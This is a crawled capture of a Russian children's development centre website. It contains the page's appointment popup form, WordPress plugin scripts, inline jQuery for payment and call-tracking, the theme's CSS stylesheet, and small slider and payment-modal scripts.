top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-6554" class="pum-container popmake theme-6537 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_6554" class="pum-title popmake-title">
				Записаться на прием			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5436-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="5436">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biblioteka/dinamika-oligofrenii/#wpcf7-f5436-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5436" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5436-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="ФИО*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон*" value="" type="tel" name="your-tel" /></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я принимаю условия положения о защите <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> персональных данных</a></span></label></span></span></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я даю свое согласие на <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> обработку персональных данных</a></span></label></span></span></span><button id='submit2' class='wpcf7-form-control wpcf7-submit submit-btn'>Отправить</button>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
    <script>
        jQuery(document).ready(function($) {
            var deviceAgent = navigator.userAgent.toLowerCase();
            if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
                $("html").addClass("ios");
                $("html").addClass("mobile");
            }
            if (deviceAgent.match(/(Android)/)) {
                $("html").addClass("android");
                $("html").addClass("mobile");
            }
            if (navigator.userAgent.search("MSIE") >= 0) {
                $("html").addClass("ie");
            } else if (navigator.userAgent.search("Chrome") >= 0) {
                $("html").addClass("chrome");
            } else if (navigator.userAgent.search("Firefox") >= 0) {
                $("html").addClass("firefox");
            } else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
                $("html").addClass("safari");
            } else if (navigator.userAgent.search("Opera") >= 0) {
                $("html").addClass("opera");
            }
        });
    </script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/razvitie-rebenka.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/razvitie-rebenka.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-cdn-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/payment.js?ver=1.0.0" id="payment-script-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/script.js?ver=1.0.0" id="main-script-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.3","pm_dir_url":"https:\/\/razvitie-rebenka.pro\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/razvitie-rebenka.pro\/wp-admin\/admin-ajax.php","restapi":"https:\/\/razvitie-rebenka.pro\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6536","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/razvitie-rebenka.pro\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/razvitie-rebenka.pro\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6556":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pay"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6537","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6556,"slug":"oplatit-priem"},"pum-6554":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".callback"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6537","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6554,"slug":"zapisatsya-na-priem"}};
/* ]]> */
</script>
<script type="text/javascript" src="//razvitie-rebenka.pro/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1733864513&amp;ver=1.20.3" id="popup-maker-site-js"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>



<script>
jQuery("#doctor-select").change(function() {


		var uslugi = jQuery(this).find(':selected').data('uslugi');

		var html_custom_select = '<option value="" data-title="Выберите услугу">Выберите услугу</option>';


		jQuery.each(uslugi, function(index, value) {

			if (value.price == 0) {
				html_custom_select += '<option value="' + value.price + '" data-title="' + value.name + '">' + value.name + '</option>';
			} else {
				html_custom_select += '<option value="' + value.price + '" data-title="' + value.name + '">' + value.name + ' - ' + value.price + ' руб.</option>';
			}


		});

		html_custom_select += '<option value="0" data-title="Другая услуга">Другая услуга</option>';

		jQuery('#usluga-select').html(html_custom_select);

		jQuery("#usluga-select").change(function() {
			console.log(jQuery('#usluga-select').find(':selected').data('title'));

			if (this.value != 0) {
				jQuery('.modal.modal-oplata input[name="payment_destination_new"]').val(this.value);
			} else {
				jQuery('.modal.modal-oplata input[name="payment_destination_new"]').val('');
			}


		});

	});


	jQuery('#payment_send_new .payment_send').click(function(e) {
		e.preventDefault();
		var error = 0;
		if (jQuery('#payment_send_new input[name="firstname"]').val().length < 3) {
			jQuery('#payment_send_new input[name="firstname"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="firstname"]').removeClass('error');
		}

		if (jQuery('#payment_send_new input[name="lastname"]').val().length < 3) {
			jQuery('#payment_send_new input[name="lastname"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="lastname"]').removeClass('error');
		}

		if (jQuery('#payment_send_new input[name="email"]').val().length < 3) {
			jQuery('#payment_send_new input[name="email"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="email"]').removeClass('error');
		}

		if ((jQuery('#payment_send_new select[name="payment_destination"]').val().length < 1) && (jQuery('#payment_send_new input[name="payment_destination_new"]').val().length < 1)) {
			jQuery('#payment_send_new select[name="payment_destination"]').addClass('error');
			jQuery('#payment_send_new input[name="payment_destination_new"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new select[name="payment_destination"]').removeClass('error');
			jQuery('#payment_send_new input[name="payment_destination_new"]').removeClass('error');
		}

		var npr = jQuery('#payment_send_new input[name="payment_destination_new"]').val();

		if (jQuery.isNumeric(npr)) {
			jQuery('#payment_send_new input[name="payment_destination_new"]').removeClass('error');
		} else {
			if (jQuery('#payment_send_new select[name="payment_destination"]').val().length < 1) {
				$('#payment_send_new input[name="payment_destination_new"]').addClass('error');
				error = 1;
			}

		}




		if (error == 0) {

			
			var ser = jQuery('#doctor-select').val() + ' - ' + jQuery('#payment_send_new #usluga-select').find(':selected').data('title');

			var price = jQuery('#payment_send_new input[name="payment_destination_new"]').val();

			var link_page = location.href;


			console.log(ser);

			//start calltouch code
			var fio = jQuery('#payment_send_new input[name="lastname"]').val() + ' ' + jQuery('#payment_send_new input[name="firstname"]').val();
			var telephone = jQuery('#payment_send_new input[name="telephone"]').val();
			var email = jQuery('#payment_send_new input[name="email"]').val();

			var tags = jQuery('#doctor-select').val() + ',' + jQuery('#payment_send_new #usluga-select').find(':selected').data('title');


			/*var ct_site_id = 43227; //site_id – ID сайта внутри ЛК Calltouch
			var ct_data = {
				fio: fio,
				phoneNumber: telephone,
				email: email,
				subject: 'Оплатить прием',
				tags: tags,
				comment: ser,
				sessionId: window.ct('calltracking_params', '3h5z146v').sessionId
			};
			$.ajax({
				url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/',
				dataType: 'json',
				type: 'POST',
				data: ct_data
			});*/
			//end calltouch code


			/*dataLayer.push({
				'event': 'send_payment_form'
			});
			ym(45240564, 'reachGoal', 'payment_send');
			console.log('YM + GTAG - переход на страницу оплаты');
			*/

			jQuery('#payment_send_new input[name="service"]').val(ser);
			jQuery('#payment_send_new input[name="price"]').val(price);
			jQuery('#payment_send_new input[name="link_page"]').val(link_page);

			jQuery('#payment_send_new').submit();


		}

	});


	function specChoise(val){
		jQuery('#doctor-select option[value="'+val+'"]').prop('selected', true);
		jQuery('#doctor-select').trigger("change");
	}



</script>

<script>
	document.addEventListener('wpcf7submit', function(event) {

		console.log(event.detail.contactFormId);
		
		var ser = '';

		if (event.detail.contactFormId == '5436') {
			//Заказать обратный звонок
			//ym(45240564, 'reachGoal', 'callback_send');
			//console.log('YM - Заказать обратный звонок');
			ser = 'Записаться на прием';
		}
		
		
		//start calltouch code
		var fio = '';
		var telephone = '';
		var email = '';

		var tags = '';
		
		

		var inputs = event.detail.inputs;
		console.log(inputs);

		for (var i = 0; i < inputs.length; i++) {
			if ('your-name' == inputs[i].name) {
				fio = inputs[i].value;
			}
			if ('your-tel' == inputs[i].name) {
				telephone = inputs[i].value;
			}
			if ('your-email' == inputs[i].name) {
				email = inputs[i].value;
			}
			if ('post-url' == inputs[i].name) {
				tags = inputs[i].value;
			}


		}		


		var ct_site_id = 43227; //site_id – ID сайта внутри ЛК Calltouch
		var ct_data = {
			fio: fio,
			phoneNumber: telephone,
			email: email,
			subject: ser,
			tags: tags,
			comment: ser,
			sessionId: window.ct('calltracking_params', '3h5z146v').sessionId
		};
		if (!window.ct_snd_flag) {
            window.ct_snd_flag = 1; setTimeout(function () { window.ct_snd_flag = 0; }, 20000);
            jQuery.ajax({
                url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/',
                dataType: 'json', type: 'POST', data: ct_data, async: false
            });
        };
		//end calltouch code


	}, false);
</script>

<script type="text/javascript">
  document.umnicoWidgetHash = '22367831f6bda3dafef36553a76b71f0';
  var x = document.createElement('script');
  x.src = 'https://umnico.com/assets/widget-loader.js';
  x.type = 'text/javascript';
  x.charset = 'UTF-8';
  x.async = true;
  document.body.appendChild(x);
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/style.css?ver=6.7.4
body_size: 9546
content:
/*
Theme Name: kids
Author: chromov52
Author URI: t.me/arr_nn
Description: Центр когнитивного развития
Version: 1.0
*/

body {
  background-color: #DDFBFB;
}

p {
  font-size: 18px;
  line-height: 1.25;
}

.py {
  padding-top: 50px;
  padding-bottom: 50px;
}

.footer .footer-inner .map {
  overflow: hidden;
}

.container.small {
  max-width: 1200px;
}

.container.full {
  max-width: 2400px;
  padding-left: 0;
  padding-right: 0;
  margin-top: 3em;
}

.entry-title {
  font-size: 32px;
  color: #669934;
  margin-bottom: 30px;
}

.archive-description a,
.entry-content a {
  color: #993300;
  font-size: 18px;
  line-height: 1.25;
}

.archive-description a:hover,
.entry-content a:hover {
  color: #669934;
}

.archive-description p,
.entry-content p {
  margin-bottom: 15px;
}

.archive-description strong,
.entry-content strong {
  font-weight: 600;
}

.hero .left ul .current-menu-item a {
  color: #669934;
}

body .wpforms-submit {
  width: 100% !important;
  background-color: #669934 !important;
}

body .wpforms-submit:hover {
  width: 100% !important;
  background-color: #578628 !important;
}

body .wpforms-form input {
  font-weight: 500 !important;
}

body .pum-content.popmake-content {
  font-weight: 500 !important;
}

.container.small .content {
  padding: 0;
}

.container.small .content h2,
.container.small .content h3 {
  margin-top: 35px;
  margin-bottom: 20px;
}

.category article.hentry {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: 50px;
  align-items: flex-start;
  margin-bottom: 30px;
  padding: 5px;
}

#slick-slide03{display: grid;place-items: center;}
.specialists__item-content{text-align: center;}

@media (max-width: 767px) {
  .entry-title {
  font-size: 1.5em;
  }
  .category article.hentry {
    grid-template-columns: 1fr;
    justify-content: center;
  }
}

.category article.hentry h2 a {
  color: #669934;
  text-decoration: none;
}

.category article.hentry p {
  color: #444;
}

.posts-navigation {
  margin-top: 50px;
}

.posts-navigation a {
  color: #a77441;
  text-decoration: none;
  font-weight: bold;
  font-size: 20px;
}

.category article.hentry .image {
  width: 220px;
  height: 220px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.category article.hentry .image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
}

#mega-menu-wrap-main-menu {
  background: transparent;
}

body .hero .right .social li a span {
  font-size: 12px;
}

.hero {
  position: relative;
}

.hero::before {
  content: "";
  display: block;
  width: 100%;
  height: 75%;
  background-image: url(./images/bg.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  background-size: contain;
}

.listik {
  position: relative;
}

.listik::before {
  content: "";
  display: block;
  width: 60px;
  height: 150px;
  background-image: url(./images/list-5.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 50%;
  background-size: contain;
}

.listik {
  .right {
    position: relative;

    .list {
      position: absolute;
      width: 80px;
      right: 15%;
      top: -70px;
    }
  }
}

body .list-5,
body .about .left .list {
  width: 80px;
}

.specialists {
  position: relative;
}

.specialists::before {
  content: "";
  display: block;
  width: 60px;
  height: 150px;
  background-image: url(./images/list-6.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 30%;
  top: 0;
  background-size: contain;
}

.hero-top,
.hero-body,
.mobile {
  position: relative;
}

#copyright {
  margin-top: 30px;
  line-height: 1.25;
}

@media (max-width: 400px) {
  body .footer .footer-inner .map {
    width: 300px;
    height: 300px;
  }
}

.owl-dots {
  display: flex;
  justify-content: center;
  margin-top: 20px;
  gap: 10px;
  flex-wrap: wrap;
}

.owl-dots .owl-dot {
  width: 12px;
  height: 12px;
  background-color: #ddd !important;
  border-radius: 50%;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.owl-dots .owl-dot.active {
  background-color: #a77441 !important;
}

.specialists .specialists-slider .item .image {
  margin-bottom: 15px;
  width: 220px;
  height: 220px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.specialists .specialists-slider .item .image img {
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
  height: 100%;
  object-position: top;
  max-width: none;
}

.specialists .specialists-slider .item .title a {
  text-decoration: none;
  color: #000;
}

body .list-3 {
  width: 100px;
  right: 50%;
  top: calc(50% + 80px);
  transform: translateX(480px);
}

@media (max-width: 1600px) {
  body .list-3 {
    width: 100px;
    right: 20%;
    top: 80%;
    transform: inherit;
  }
}

@media (max-width: 1200px) {
  body .list-3 {
    width: 100px;
    right: 20%;
    top: 80%;
    transform: inherit;
  }
}

@media (max-width: 767px) {
  body .list-3 {
    right: 5%;
  }
}

.feedback .flex-viewport {
  border-radius: 50px;
  overflow: hidden;
}

.owl_center .item {
  width: 800px;
  height: 450px;
}

.owl_center .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  border-radius: 30px;
}

@media (max-width: 1600px) {
  .owl_center .item {
    width: 600px;
    height: 350px;
  }
}

@media (max-width: 1200px) {
  .owl_center .item {
    width: inherit;
  }
}

@media (max-width: 767px) {
  .owl_center .item {
    height: 180px;
  }
}

.gap30 {
  gap: 30px;
}

.radius-3 {
  border-radius: 30px;
  ;
}

.p-0 {
  padding: 0 !important;
}

body .hero {
  overflow: inherit;
}

.bg__footer {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item {
  padding: 5px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,
#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
  background: #669934;
  border-radius: 20px;
  padding: 15px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link {
  font-size: 16px;
  line-height: 1.25;
  text-transform: none;
  color: #fff;
  font-weight: 500;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus {
  color: #fff;
  text-decoration: underline;
  font-weight: 500;
}

@media (min-width: 1400px) {

  #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,
  #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    width: 1000px;
  }
}

.right-sidebar {
  display: grid;
  grid-template-columns: 1fr 350px;
}

.sidebar {
  width: 350px;
}

.category .right-sidebar article.hentry {
  grid-template-columns: 1fr;
}

.category .right-sidebar .entry-title {
  font-size: 24px;
}

.container.small .right-sidebar .content h2,
.container.small .right-sidebar .content h3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.content .btn.fz18 {
  font-size: 18px;
}

.left-sidebar {
  display: grid;
  grid-template-columns: 350px 1fr;
  gap: 30px;
}

.sidebar {
  width: 350px;
}

.category .left-sidebar article.hentry {
  grid-template-columns: 1fr;
}

.category .left-sidebar .entry-title {
  font-size: 22px;
  font-weight: 600;
}

.container.small .left-sidebar .content h2,
.container.small .left-sidebar .content h3 {
  margin-top: 0;
  margin-bottom: 0;
}

.content .btn.fz18 {
  font-size: 16px;
}

.sidebar video {
  max-width: 350px;
  border-radius: 30px;
}

.category .left-sidebar article.hentry {
  margin-bottom: 20px;
}

.video-item h3 {
  margin-bottom: 20px;
}

.video-item h3 a {
  color: #000;
  font-size: 22px;
  font-weight: 600;
}

.image-footer {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: -30px;
  position: relative;
  gap: 30px;
}

.image-footer .image1 {
  max-width: 550px;
  width: 100%;
  border-radius: 30px;
}

.image-footer .image2 {
  max-width: 350px;
  width: 100%;
  border-radius: 30px;
}
.df-center{
  display: flex;
  justify-content: center;
}

.mb30{
  margin-bottom: 30px;
}
.mb40{
  margin-bottom: 40px;
}

.pt80{
  padding-top: 80px;
}
.mt30{
  margin-top: 30px;
}

.image-footer .list-5{
  right: 30px;
  top: -60px;
}

@media (max-width: 1024px) {
  .image-footer{
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
  }
  .left-sidebar{
    grid-template-columns: 1fr;
  }
  .left-sidebar.service,
  .sidebar.pt80{
    padding-top: 0;
  }

  .left-sidebar.service{
    flex-direction: column-reverse;
    display: flex
;
    flex-wrap: wrap;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/js/payment.js?ver=1.0.0
body_size: 3315
content:
jQuery.noConflict();

jQuery('.oplata-btn').on('click', function () {
  jQuery('.modal-oplata:not(.modal-oplata-single), .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});
jQuery('.modal-zapiz__btn').on('click', function () {
  jQuery('.modal-zapis, .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});

jQuery('.modal-oplata__btn').on('click', function () {
  jQuery('.modal-oplata-single, .modal__shadow').addClass('active');
  jQuery(window).scrollTop(0);
});

jQuery('.close-btn').on('click', function () {
  jQuery(this).parent().parent().removeClass('active');
  jQuery('.modal__shadow').removeClass('active');
});

jQuery(document).ready(function ($) {
  $('.specialists__items').slick({
    infinite: true,
    slidesToShow: 3,
    variableWidth: true,
    slidesToScroll: 1,
    autoplay: false,
    dots: true,
    arrows: false,
    responsive: [
      {
        breakpoint: 970,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 670,
        settings: {
          slidesToShow: 1,
          adaptiveHeight: true
        }
      }
    ]
  });

  $('.portfolio__items').slick({
    infinite: true,
    slidesToShow: 4,
    variableWidth: true,
    slidesToScroll: 1,
    autoplay: true,
    dots: false,
    arrows: true,
    prevArrow:
      '<a class="slider__arrows slider__arrows-left"><span></span></a>',
    nextArrow:
      '<a class="slider__arrows slider__arrows-right"><span></span></a>',
    responsive: [
      {
        breakpoint: 920,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 640,
        settings: {
          slidesToShow: 1,
          adaptiveHeight: true
        }
      }
    ]
  });

  jQuery('#payment_send .payment_send').click(function (e) {
    e.preventDefault();
    var error = 0;

    if (jQuery('#payment_send input[name="email"]').val().length < 3) {
      jQuery('#payment_send input[name="email"]').addClass('error');
      error = 1;
    } else {
      jQuery('#payment_send input[name="email"]').removeClass('error');
    }

    if (jQuery('#payment_send input[name="payment_destination_new"]').val().length < 1) {

      jQuery('#payment_send input[name="payment_destination_new"]').addClass('error');
      error = 1;
    } else {

      jQuery('#payment_send input[name="payment_destination_new"]').removeClass('error');
    }

    var npr = jQuery('#payment_send input[name="payment_destination_new"]').val();

    if (jQuery.isNumeric(npr)) {
      jQuery('#payment_send input[name="payment_destination_new"]').removeClass('error');
    } else {
      if (jQuery('#payment_send select[name="payment_destination"]').val().length < 1) {
        jQuery('#payment_send input[name="payment_destination_new"]').addClass('error');
        error = 1;
      }

    }
    if (error == 0) {
      var ser_new = 'Оплата услуг';
      var price_new = jQuery('#payment_send input[name="payment_destination_new"]').val();


      var price = price_new;
      var ser = ser_new;
      console.log(price);
      console.log(ser);

      var link_page = location.href;
      jQuery('#payment_send input[name="service"]').val(ser);
      jQuery('#payment_send input[name="price"]').val(price);
      jQuery('#payment_send input[name="link_page"]').val(link_page);
      jQuery('#payment_send').submit();
    }

  });

});

--- FILE ---
content_type: application/javascript
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/js/script.js?ver=1.0.0
body_size: 785
content:
jQuery(document).ready(function ($) {
    $('.owl_carousel').owlCarousel({
        loop: true,
        dots: true,
        items: 3,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 6000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1 // Менее 767px - показывать 1 слайд
            },
            767: {
                items: 2 // Между 767px и 1080px - показывать 2 слайда
            },
            1080: {
                items: 3 // От 1080px и выше - показывать 3 слайда
            }
        }
    });

    $('.owl_center').owlCarousel({
        center: true,
        items:2,
        loop:true,
        margin:10,
        responsive:{
            600:{
                items:2
            }
        }
    });
});